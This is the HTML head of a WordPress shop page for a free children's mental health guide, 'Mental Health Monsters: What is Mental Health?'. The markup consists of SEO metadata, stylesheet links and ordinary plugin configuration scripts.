

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.behappyresources.co.uk/product/what-is-mental-health/
body_size: 43098
content:
<!doctype html>
<html lang="en-GB">
<head>
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/dc4d9dd65f6cf1bc27ec1e42/script.js" defer></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mental Health Monsters: What is Mental Health? - Be Happy Resources</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Barrio&#038;family=Lexend+Deca:wght@100;200;300;400;500;600;700;800;900&#038;family=Patrick+Hand&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Barrio&#038;family=Lexend+Deca:wght@100;200;300;400;500;600;700;800;900&#038;family=Patrick+Hand&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Barrio&#038;family=Lexend+Deca:wght@100;200;300;400;500;600;700;800;900&#038;family=Patrick+Hand&#038;display=swap" /></noscript>
	<meta name="description" content="This free children&#039;s guide to mental health will help your children understand their mental health and the difference between helpful and unhelpful thoughts." />
	<link rel="canonical" href="https://www.behappyresources.co.uk/product/what-is-mental-health/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mental Health Monsters: What is Mental Health? - Be Happy Resources" />
	<meta property="og:description" content="This free children&#039;s guide to mental health will help your children understand their mental health and the difference between helpful and unhelpful thoughts." />
	<meta property="og:url" content="https://www.behappyresources.co.uk/product/what-is-mental-health/" />
	<meta property="og:site_name" content="Be Happy Resources" />
	<meta property="article:modified_time" content="2024-06-13T09:51:15+00:00" />
	<meta property="og:image" content="https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1d1db178bff24f68a2d19780eaef5934mv2.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.behappyresources.co.uk/product/what-is-mental-health/","url":"https://www.behappyresources.co.uk/product/what-is-mental-health/","name":"Mental Health Monsters: What is Mental Health? - Be Happy Resources","isPartOf":{"@id":"https://www.behappyresources.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.behappyresources.co.uk/product/what-is-mental-health/#primaryimage"},"image":{"@id":"https://www.behappyresources.co.uk/product/what-is-mental-health/#primaryimage"},"thumbnailUrl":"https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1d1db178bff24f68a2d19780eaef5934mv2.png","datePublished":"2023-09-25T08:03:04+00:00","dateModified":"2024-06-13T09:51:15+00:00","description":"This free children's guide to mental health will help your children understand their mental health and the difference between helpful and unhelpful thoughts.","breadcrumb":{"@id":"https://www.behappyresources.co.uk/product/what-is-mental-health/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.behappyresources.co.uk/product/what-is-mental-health/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.behappyresources.co.uk/product/what-is-mental-health/#primaryimage","url":"https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1d1db178bff24f68a2d19780eaef5934mv2.png","contentUrl":"https://www.behappyresources.co.uk/wp-content/uploads/2023/09/7a1e26_1d1db178bff24f68a2d19780eaef5934mv2.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.behappyresources.co.uk/product/what-is-mental-health/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.behappyresources.co.uk/"},{"@type":"ListItem","position":2,"name":"All Resources","item":"https://www.behappyresources.co.uk/all-resources/"},{"@type":"ListItem","position":3,"name":"Mental Health Monsters: What is Mental Health?"}]},{"@type":"WebSite","@id":"https://www.behappyresources.co.uk/#website","url":"https://www.behappyresources.co.uk/","name":"Be Happy Resources","description":"","publisher":{"@id":"https://www.behappyresources.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.behappyresources.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.behappyresources.co.uk/#organization","name":"Be Happy Resources","url":"https://www.behappyresources.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.behappyresources.co.uk/#/schema/logo/image/","url":"https://www.behappyresources.co.uk/wp-content/uploads/2023/02/Be-Happy-Logo.webp","contentUrl":"https://www.behappyresources.co.uk/wp-content/uploads/2023/02/Be-Happy-Logo.webp","width":98,"height":98,"caption":"Be Happy Resources"},"image":{"@id":"https://www.behappyresources.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Be Happy Resources &raquo; Feed" href="https://www.behappyresources.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Be Happy Resources &raquo; Comments Feed" href="https://www.behappyresources.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.behappyresources.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.behappyresources.co.uk%2Fproduct%2Fwhat-is-mental-health%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.behappyresources.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.behappyresources.co.uk%2Fproduct%2Fwhat-is-mental-health%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wc-blocks-integration-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=1750407660' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.behappyresources.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/uploads/font-awesome/v5.15.1/css/svg-with-js.css?ver=1750407660' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='discounts-for-woocommerce-subscriptions-front-css-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/plugins/discounts-for-woocommerce-subscriptions/assets/frontend/main.css?ver=1750407686' media='all' />
<link data-minify="1" rel='stylesheet' id='somdn-style-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/plugins/free-downloads-woocommerce-pro/assets/css/somdn-style.css?ver=1750407660' media='all' />
<link data-minify="1" rel='stylesheet' id='somdn-pro-style-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/plugins/free-downloads-woocommerce-pro/pro/assets/css/somdn_pro_css.css?ver=1750407660' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1750407660' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1750407660' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.behappyresources.co.uk/wp-includes/css/buttons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='editor-buttons-css' href='https://www.behappyresources.co.uk/wp-includes/css/editor.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='wpsc-framework-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/plugins/supportcandy/framework/style.css?ver=1750407660' media='all' />
<link data-minify="1" rel='stylesheet' id='wpsc-select2-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/plugins/supportcandy/asset/css/select2.css?ver=1750407660' media='all' />
<link data-minify="1" rel='stylesheet' id='gpopover-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/plugins/supportcandy/asset/libs/gpopover/jquery.gpopover.css?ver=1750407660' media='all' />
<link rel='stylesheet' id='flatpickr-css-css' href='https://www.behappyresources.co.uk/wp-content/plugins/supportcandy/asset/libs/flatpickr/flatpickr.min.css?ver=3.4.4' media='all' />
<link data-minify="1" rel='stylesheet' id='fullcalendar-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/main.min.css?ver=1750407660' media='all' />
<link rel='stylesheet' id='datatables-css' href='https://www.behappyresources.co.uk/wp-content/plugins/supportcandy/asset/libs/DataTables/datatables.min.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.behappyresources.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.8.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.behappyresources.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.8.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=1750407660' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.behappyresources.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link data-minify="1" rel='stylesheet' id='sb-font-awesome-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=1750407660' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.behappyresources.co.uk/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://www.behappyresources.co.uk/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.24.0' media='all' />
<link data-minify="1" rel='stylesheet' id='multiwebmarketing-style-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/themes/multiwebmarketing/style.css?ver=1750407660' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-official-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/releases/v5.15.1/css/all.css?ver=1750407660' media='all' crossorigin="anonymous" />
<link data-minify="1" rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/uploads/dynamic-mobmenu.css?ver=1750407660' media='all' />

<link data-minify="1" rel='stylesheet' id='stripe_styles-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=1750407686' media='all' />
<link data-minify="1" rel='stylesheet' id='cssmobmenu-icons-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=1750407660' media='all' />
<link data-minify="1" rel='stylesheet' id='cssmobmenu-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=1750407660' media='all' />
<link data-minify="1" rel='stylesheet' id='owlcarousel-style-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/themes/multiwebmarketing/css/owl.carousel.css?ver=1750407660' media='all' />
<link data-minify="1" rel='stylesheet' id='owlcarousel-theme-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/themes/multiwebmarketing/css/owl.theme.default.css?ver=1750407660' media='all' />
<link data-minify="1" rel='stylesheet' id='woo-theme-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/themes/multiwebmarketing/woo/woocommerce.css?ver=1750407660' media='all' />
<link data-minify="1" rel='stylesheet' id='woo-responsive-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/themes/multiwebmarketing/woo/woocommerce-responsive.css?ver=1750407660' media='all' />
<link data-minify="1" rel='stylesheet' id='woo-animate-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/themes/multiwebmarketing/woo/woocommerce-animate.css?ver=1750407671' media='all' />
<link rel='stylesheet' id='home-animate-css' href='https://www.behappyresources.co.uk/wp-content/themes/multiwebmarketing/animate.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/themes/multiwebmarketing/responsive.css?ver=1750407660' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://www.behappyresources.co.uk/wp-content/cache/min/1/releases/v5.15.1/css/v4-shims.css?ver=1750407660' media='all' crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script src="https://www.behappyresources.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script id="discounts-for-woocommerce-subscriptions-front-js-js-extra">
var subscriptionDiscountsData = {"product_type":"simple","load_table_nonce":"baa2b08a13","settings":{"display":"yes","show_discount_column":"yes","position_hook":"woocommerce_after_add_to_cart_button","head_quantity_text":"Renewal sequence number","head_price_text":"Price","display_type":"table","table_title":"","head_discount_text":"Discount (%)"},"is_premium":"yes","currency_options":{"currency_symbol":"&pound;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","price_suffix":""}};
//# sourceURL=discounts-for-woocommerce-subscriptions-front-js-js-extra
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/discounts-for-woocommerce-subscriptions/assets/frontend/discounts-for-woocommerce-subscriptions.js?ver=3.1.0" id="discounts-for-woocommerce-subscriptions-front-js-js" defer></script>
<script id="3d-flip-book-client-locale-loader-js-extra">
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://www.behappyresources.co.uk/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://www.behappyresources.co.uk/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://www.behappyresources.co.uk/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://www.behappyresources.co.uk/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://www.behappyresources.co.uk/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://www.behappyresources.co.uk/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://www.behappyresources.co.uk/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://www.behappyresources.co.uk/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://www.behappyresources.co.uk/wp-content/plugins/","pluginurl":"https://www.behappyresources.co.uk/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async data-wp-strategy="async"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/www.behappyresources.co.uk\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js" defer></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/www.behappyresources.co.uk\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/www.behappyresources.co.uk\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/www.behappyresources.co.uk\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/www.behappyresources.co.uk\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/www.behappyresources.co.uk\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/www.behappyresources.co.uk\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/www.behappyresources.co.uk\/wp-admin\/admin-ajax.php","nonce":"2a057050ae"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_GB" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="utils-js-extra">
var userSettings = {"url":"/","uid":"0","time":"1768990576","secure":"1"};
//# sourceURL=utils-js-extra
</script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/utils.min.js?ver=6.9" id="utils-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.behappyresources.co.uk/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.8.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.8.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
